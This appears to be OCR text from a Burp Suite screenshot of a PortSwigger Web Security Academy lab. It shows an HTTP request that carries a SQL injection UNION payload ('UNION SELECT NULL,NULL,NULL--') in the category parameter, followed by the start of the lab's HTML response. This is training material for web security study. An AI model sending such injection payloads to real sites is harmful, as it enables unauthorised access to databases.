 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,+NULL,+NULL--+- HTTP/2
2 Host: 0aca001903243b9780fbb75500950071.web-security-academy.net
3 Cookie: session=RiQrq2FQ7Sd5aUXsKcogRFeK2clEtVER
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5020
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns returned by the
query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, determining the number of columns
returned by the query
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-de
termine-number-of-columns'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'
>
Search
0 highlights